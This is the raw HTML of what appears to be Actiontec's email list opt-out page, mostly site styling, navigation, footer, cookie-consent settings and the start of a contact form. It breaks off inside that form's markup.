p{margin-bottom:20px}#menu-item-30140{display:none}#menu-item-30137{display:none}#menu-item-24816{display:none}#menu-item-24497{display:none}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:none}#top-menu li.mega-menu>ul>li{width:20%}#top-menu li.mega-menu>ul>li>a{padding:0 0px 10px}#top-menu li li a{padding:6px 0px}#top-menu li.mega-menu>ul>li>a:first-child{padding-right:0px}@media only screen and (min-width:768px){.et_pb_row_inner_1.et_pb_row_inner{padding-bottom:126px!important}.et_pb_row_inner_2.et_pb_row_inner{padding-bottom:30px!important}#managed,#gateways{font-size:16px}}@media only screen and (max-width:768px){.home .et_pb_text_inner h1{font-size:20px}.home .et_pb_text_inner{font-size:12px;line-height:1.5}#networking-col-img img{min-width:149px!important;top:0px!important;right:11px!important}.et_pb_column .et_pb_row_inner_1{padding-bottom:6px}.et_pb_row_inner_1.et_pb_row_inner{padding-bottom:11px!important}#managed-wifi .et_pb_image img{bottom:93px;max-width:150px;padding-bottom:0px!important}.et_pb_row_inner_2.et_pb_row_inner{padding-bottom:0px!important}body #page-container .et_pb_section .et_pb_button_1{font-size:13px!important}#managed,#gateways{font-size:16px!important}.et_pb_button_3_wrapper{position:relative!important}}#cse-block .et_pb_image{background-size:100%}@media only screen and (min-width:5001px) and (max-width:8050px){#cse-block .et_pb_image{min-height:1600px}}@media only screen and (min-width:3001px) and (max-width:5000px){#cse-block .et_pb_image{min-height:700px}}@media only screen and (min-width:2499px) and (max-width:3000px){#cse-block .et_pb_image{min-height:600px}#cse-block .et_pb_button_0_wrapper{left:218px!important;top:12px}}@media only screen and (min-width:1901px) and (max-width:2498px){#cse-block .et_pb_image{min-height:485px}.csee{width:100%!important}#cse-block .et_pb_button_0_wrapper{left:20%}}@media only screen and (min-width:1800px) and (max-width:1900px){#cse-block .et_pb_image{min-height:318px}.csee{width:100%!important}#cse-block .et_pb_button_0_wrapper{left:20%}}@media only screen and (min-width:1200px) and (max-width:1799px){#cse-block .et_pb_image{min-height:350px}}@media only screen and (min-width:401px) and (max-width:1199px){#cse-block .et_pb_image{min-height:235px}#cse-block .et_pb_button_1_wrapper{bottom:5px;left:5px}}@media only screen and (max-width:400px){#cse-block .et_pb_image{min-height:137px}#cse-block .et_pb_button_1_wrapper{bottom:5px;left:5px}body #page-container .et_pb_section .et_pb_button_1{font-size:8px!important}}.hide,#text-7,#menu-item-1661{display:none!important}#managed,#gateways{font-size:45px}</style></head>
<style>
	.tablepress thead, .tablepress thead .column-1{font-size: 20px;
    color: #555 !important;}
</style>
<body data-rsssl=1 class="page-template-default page page-id-8836 et_monarch et_button_icon_visible et_pb_button_helper_class et_non_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="96">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://newserv.actiontec.com/">
						<img src="https://newserv.actiontec.com/wp-content/uploads/2016/12/aei-white-2.png" alt="Actiontec.com" id="logo" data-height-percentage="75" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="96" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-33164" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33164"><a href="#">PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-17942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17942"><a href="https://newserv.actiontec.com/optim/">Optim<sup>®</sup></a>
	<ul class="sub-menu">
		<li id="menu-item-22985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22985"><a href="https://newserv.actiontec.com/managedwifi/">Managed Wi-Fi Solution</a></li>
		<li id="menu-item-22988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22988"><a href="https://newserv.actiontec.com/smartsteering/">SmartSteering<sup>®</sup></a></li>
		<li id="menu-item-22987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22987"><a href="https://newserv.actiontec.com/wan-speed-test/">WAN Speed Test</a></li>
		<li id="menu-item-22990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22990"><a href="https://newserv.actiontec.com/advancedsecurity/">Advanced Security</a></li>
		<li id="menu-item-22989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22989"><a href="https://newserv.actiontec.com/advancedanalytics/">Advanced Analytics</a></li>
		<li id="menu-item-22986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22986"><a href="https://newserv.actiontec.com/optim-dynamic-software-management/">Dynamic Software Management</a></li>
	</ul>
</li>
	<li id="menu-item-30827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30827"><a href="https://newserv.actiontec.com/4g-5g-small-cell/">4G &#038; 5G Small Cell</a>
	<ul class="sub-menu">
		<li id="menu-item-30828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30828"><a href="https://newserv.actiontec.com/5g-oran/">5G ORAN</a></li>
		<li id="menu-item-30829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30829"><a href="https://newserv.actiontec.com/5g-all-in-one-small-cell/">5G all-in-one Small Cell</a></li>
		<li id="menu-item-30830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30830"><a href="https://newserv.actiontec.com/4g-small-cell/">4G Small Cell</a></li>
		<li id="menu-item-30971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30971"><a href="https://newserv.actiontec.com/network-automation/">Network Automation</a></li>
	</ul>
</li>
	<li id="menu-item-32063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32063"><a href="/gateways-and-extenders/">Gateways and Extenders</a></li>
	<li id="menu-item-31722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31722"><a href="https://newserv.actiontec.com/enterprise-ap/">Enterprise AP</a></li>
	<li id="menu-item-33252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33252"><a href="https://newserv.actiontec.com/category/products/home-networking/">Home Networking</a>
	<ul class="sub-menu">
		<li id="menu-item-33255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33255"><a href="https://newserv.actiontec.com/moca/">MoCA Network Adapters</a></li>
	</ul>
</li>
	<li id="menu-item-33246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33246"><a href="/build-america-buy-america-baba-compliant-products">Optical Network Equipment</a>
	<ul class="sub-menu">
		<li id="menu-item-33245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33245"><a href="https://newserv.actiontec.com/build-america-buy-america-baba-compliant-products/">Build America Buy America (BABA) Compliant Products</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18028" class="hide menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18028"><a href="https://newserv.actiontec.com/category/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18050"><a href="https://newserv.actiontec.com/?page_id=18045">Industry Articles &#038; Research</a></li>
	<li id="menu-item-18289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18289"><a href="https://newserv.actiontec.com/blog-page/">Blog</a></li>
</ul>
</li>
<li id="menu-item-18096" class="hide menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18096"><a href="https://newserv.actiontec.com/?page_id=18078">LEARN</a>
<ul class="sub-menu">
	<li id="menu-item-13766" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13766"><a href="https://newserv.actiontec.com/?p=13684">Wi-Fi Networking</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11546"><a href="https://newserv.actiontec.com/?p=11473">Modems, Routers &#038; Gateways</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a target="_blank" href="https://support.actiontec.com/">SUPPORT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://newserv.actiontec.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-8836" class="post-8836 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_1 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
					<div class="et_pb_module et_pb_fullwidth_slider_0 et_pb_slider et_pb_slider_parallax">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_0 et_pb_section_parallax et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slider_with_overlay et-pb-active-slide" data-slide-id="et_pb_slide_0">
				<span class="et_parallax_bg_wrap"><span
						class="et_parallax_bg et_pb_parallax_css"
						style="background-image: url(/wp-content/uploads/2017/01/officemeet.jpg);"
					></span></span>
				<div class="et_pb_slide_overlay_container"></div>
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">Email List Opt-Out </h2><div class="et_pb_slide_content"><h1>&nbsp;</h1></div>
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h1>Customer Privacy Preference &#8211; Opt Out Form</h1></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-10" class="fwidget et_pb_widget widget_text"><h4 class="title">About Actiontec</h4>			<div class="textwidget"><ul class="footlinks">
<li><a href="/about/">Corporate Overview</a></li>
<li><a href="/team/">Management Team</a></li>
<li><a href="/press/">Press Center</a></li>
<li><a href="/corporate-social-responsibility/">Corporate Social Responsibility</a></li>
<li><a href="/trademark-policy/">Trademark Policy</a></li>
<li><a href="/contact/">Contact Us</a></li>
</ul>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Products</h4>			<div class="textwidget"><ul class="footlinks">
<li><A href="/optim">Optim</A>
<li><A href="/4g-5g-small-cell/">4G & 5G Small Cells</A>
<li><A href="/gateways-and-extenders/">Gateways and Extenders</A>
<li><a href="/enterprise-ap/">Enterprise AP</a>
<li style="display:none"><A href="/consumers">Retail Products</A>

</ul></div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget et_pb_widget widget_text"><h4 class="title">Blog</h4>			<div class="textwidget"><ul class="footlinks">
<li><A href="/blog">Latest Posts</A>
</ul></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="custom_html-3" class="widget_text fwidget et_pb_widget widget_custom_html"><h4 class="title">Contact Us</h4><div class="textwidget custom-html-widget"><ul class="footlinks">
	<li>Phone:<br>
		<span style="color:#fff;">(408) 837-4800</span></li>
	<li>Support Toll Free:<br>
		<span style="color:#fff;">(888) 436-0657</span></li>
	<li>Support:<br>
		<span style="color:#fff;">(719) 884-8300</span></li>
	<li>Sales:<br>
		<a href="/broadband-inquiries/">Broadband Inquiries</a></li>
		<li>
		<a class="sg-popup-id-19176-back" href="/business-development/">Business Development</a></li>
	<li><a  href="/enterprise-ap-enquiry/">Enterprise AP Inquiries</a>
	</li>
	<li>Tech Support<br>
		<a href="https://support.actiontec.com/submit-a-request/">Request Form</a></li>
	</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="monarchwidget-2" class="fwidget et_pb_widget widget_monarchwidget"><h4 class="title">Follow Us</h4><div class="et_social_networks et_social_2col et_social_slide et_social_rounded et_social_top et_social_withcounts et_social_withtotalcount et_social_mobile_on et_social_outer_dark widget_monarchwidget">
					
					<div class="et_social_totalcount">
						<span class="et_social_totalcount_count et_social_follow_total"></span>
						<span class="et_social_totalcount_label">Follows</span>
					</div>
					<ul class="et_social_icons_container"><li class="et_social_facebook">
						<a href="https://www.facebook.com/actiontec" class="et_social_follow" data-social_name="facebook" data-social_type="follow" data-post_id="8836" target="_blank">
							<i class="et_social_icon et_social_icon_facebook"></i>
							<div class="et_social_network_label"><div class="et_social_count">
						<span>245.2k</span>
						<span class="et_social_count_label">Followers</span>
					</div></div>
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_twitter">
						<a href="https://twitter.com/actiontec" class="et_social_follow" data-social_name="twitter" data-social_type="follow" data-post_id="8836" target="_blank">
							<i class="et_social_icon et_social_icon_twitter"></i>
							<div class="et_social_network_label"><div class="et_social_count">
						<span>21.8K</span>
						<span class="et_social_count_label">Followers</span>
					</div></div>
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_youtube">
						<a href="https://www.youtube.com/goactiontec" class="et_social_follow" data-social_name="youtube" data-social_type="follow" data-post_id="8836" target="_blank">
							<i class="et_social_icon et_social_icon_youtube"></i>
							<div class="et_social_network_label"><div class="et_social_count">
						<span>1.33K</span>
						<span class="et_social_count_label">Followers</span>
					</div></div>
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_linkedin">
						<a href="https://www.linkedin.com/company/actiontec-electronics/" class="et_social_follow" data-social_name="linkedin" data-social_type="follow" data-post_id="8836" target="_blank">
							<i class="et_social_icon et_social_icon_linkedin"></i>
							<div class="et_social_network_label"><div class="et_social_count">
						<span>2.6k</span>
						<span class="et_social_count_label">Followers</span>
					</div></div>
							<span class="et_social_overlay"></span>
						</a>
					</li></ul>
				</div></div> <!-- end .fwidget --><div id="custom_html-2" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://optout.actiontec.com">Do Not Sell My Information (California)</a></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				
						<p id="footer-info" style="float:left">
							<span>Copyright 2026 Actiontec Electronics, Inc.  All Rights Reserved.</span>
						</p>
						<p id="footer-info" style="float:right">
							 <span><a href="/trademark-policy/">Trademark Policy</a></span>
							| <span><a href="/terms-of-use/">Terms of Use</a></span>
							| <span><a href="/privacy-policy/">Privacy</a></span>
							| <span><a href="/cookie-policy/">Cookie Policy</a></span>
							| <span><a href="/warranty/">Warranty</a></span>
							
						</p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->
	<!--googleoff: all--><div class="wt-cli-cookie-bar-container"><div id="cookie-law-info-bar" data-cli-geo-loc="0" style="padding:13px 20px; text-align:left; box-sizing:border-box; border-color:rgb(0, 0, 0); border-radius:20px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><a style="display:inline-block; background:none; border-radius:20px; border:solid 1px #fff; color:#fff; text-align:center; font-size:12px; width:22px; height:22px; line-height:22px; margin-right:-15px; margin-top:-15px; float:right; cursor:pointer; background-color:rgba(0, 0, 0, 0); background-color:rgba(0, 0, 0, 0);" data-cli_action="accept" class="wt-cli-element cli_cookie_close_button" title="Close and Accept">X</a><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">This website or its third-party tools process personal data.</br>In case of sale of your personal information, you may opt out by using the link <a href="javascript:void(0)" style="color:#000000;" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div></span></div></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Close</span>
      </button>
      <div class="cli-modal-body">
        <div class="wt-cli-element cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.  For more information see our Cookie Policy page.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                        Necessary 
                    </a>
                                  
                    <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessary </label>
                    </div>
                    <span class="cli-necessary-caption">
                        Always Enabled                    </span>                           
                                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="necessary">
                        <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                    </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab" >
                        Analytics 
                    </a>
                                                <div class="cli-switch">
                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" data-id="checkbox-analytics"  checked='checked'  />
                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">analytics</span></label>
                </div>    
                                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="analytics">
                                            </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab" >
                        Performance 
                    </a>
                                                <div class="cli-switch">
                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" data-id="checkbox-performance"  checked='checked'  />
                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">performance</span></label>
                </div>    
                                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="performance">
                                            </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab" >
                        Functional 
                    </a>
                                                <div class="cli-switch">
                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" data-id="checkbox-functional"  checked='checked'  />
                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">functional</span></label>
                </div>    
                                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="functional">
                                            </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab" >
                        Advertisement 
                    </a>
                                                <div class="cli-switch">
                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" data-id="checkbox-advertisement"  checked='checked'  />
                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">advertisement</span></label>
                </div>    
                                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="advertisement">
                                            </div>
                </div>
                </div>
                       
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-tab-footer">
                                    <a role="button" tabindex="0" class="cli_setting_save_button cli-btn">Save & Accept</a>
                            </div>
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
</div>
<script type="text/javascript">
  /* <![CDATA[ */
    cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(30, 115, 190)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(0, 102, 191)","button_1_button_hover":"rgb(0, 102, 191)","button_1_link_colour":"#ffffff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgba(0, 0, 0, 0)","button_2_button_hover":"rgba(0, 0, 0, 0)","button_2_link_colour":"#ffffff","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(97, 162, 41)","button_3_button_hover":"rgb(97, 162, 41)","button_3_link_colour":"#ffffff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgba(0, 0, 0, 0)","button_4_button_hover":"rgba(0, 0, 0, 0)","button_4_link_colour":"#ffffff","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"rgb(255, 255, 255)","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":false,"bar_heading_text":"","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0px"],["padding","8px 25px"]],"button_2_style":[["display","inline-block"],["background","none"],["border-radius","0px"],["text-align","left"],["font-size","14px"],["padding","5px 8px"],["padding-left","5px"],["margin-left","0px"],["line-height","16px"],["border","solid 0px #fff"],["text-decoration","underline"],["font-weight","600"]],"button_3_style":[["margin","5px 5px 5px 10px"],["border-radius","0px"],["padding","8px 25px"]],"button_4_style":[["border-bottom","1px solid"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #fff"],"4":["color","#fff"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-15px"],"11":["margin-top","-15px"],"12":["float","right"],"13":["cursor","pointer"],"14":["background-color","rgba(0, 0, 0, 0)"],"17":["background-color","rgba(0, 0, 0, 0)"]}}';
  /* ]]> */
</script>
<!--googleon: all--><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on">
					
					<ul class="et_social_icons_container"><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewserv.actiontec.com%2Foptout-form%2F&#038;title=OPTOUT%20FORM" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="8836" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_linkedin"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewserv.actiontec.com%2Foptout-form%2F&#038;t=OPTOUT%20FORM" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="8836" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=OPTOUT%20FORM&#038;url=https%3A%2F%2Fnewserv.actiontec.com%2Foptout-form%2F&#038;via=actiontec" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="8836" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div><div class="et_social_mobile_button"></div>
					<div class="et_social_mobile et_social_fadein">
						<div class="et_social_heading">Share This</div>
						<span class="et_social_close"></span>
						<div class="et_social_networks et_social_simple et_social_rounded et_social_left">
							<ul class="et_social_icons_container"><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewserv.actiontec.com%2Foptout-form%2F&#038;title=OPTOUT%20FORM" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="8836" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_linkedin"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">LinkedIn</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewserv.actiontec.com%2Foptout-form%2F&#038;t=OPTOUT%20FORM" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="8836" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=OPTOUT%20FORM&#038;url=https%3A%2F%2Fnewserv.actiontec.com%2Foptout-form%2F&#038;via=actiontec" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="8836" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_twitter"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
						</div>
					</div>
					<div class="et_social_mobile_overlay"></div><div class="sgpb-main-popup-data-container-19176" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-19176" data-id="19176" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-19176&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-19176 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_15' >
                        <div class='gform_heading'>
                            <h3 class="gform_title">Business Development</h3>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_15'  action='/optout-form/' data-formid='15' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_15' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_15_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_15_1" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_15_1'>
                            
